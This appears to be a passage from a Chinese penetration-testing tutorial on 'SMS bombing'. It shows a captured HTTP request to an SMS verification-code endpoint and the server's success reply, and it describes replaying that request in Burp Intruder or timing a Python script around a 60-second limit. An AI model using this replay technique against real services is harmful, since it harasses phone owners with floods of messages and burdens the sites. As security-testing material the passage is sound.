 www.baf
短信验证码-短信轰炸
短信轰炸是手机验证码漏洞中最常见的一种漏洞类型。在测试的过程中，对短信验证码接口进行重放，导致大量发送恶意短信
有两种情况，一种是完全没限制发短信的频率，另外一种是每60秒发一条短信。
情况一：没有限制时，任意下发短信时。直接放到Intruder中即可
Request
Raw Params Headers Hex
POST /user.do?sendCode HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
web/user.do?changePwd
Content-Length: 18
Cookie: JSESSIONID=F694CEC2D85F17EA24DD7E8EEC8C71D8;
Connection: keep-alive
mobile=1
Response
Raw Headers Hex
HTTP/1.1 200
Server: nginx/1.13.4
Date: Thu, 21 Sep 2017 08:23:09 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Length: 40
{"msg":"短信发送成功!","status":1}
情况二：有一定时间间隔，无限下发。
每隔60秒可下发一条短信，无限下发，短信轰炸。
在测试过程中，可通过编写Python脚本来计算短信下发时间间隔，实现短信轰炸。python脚本的编写可以参考上文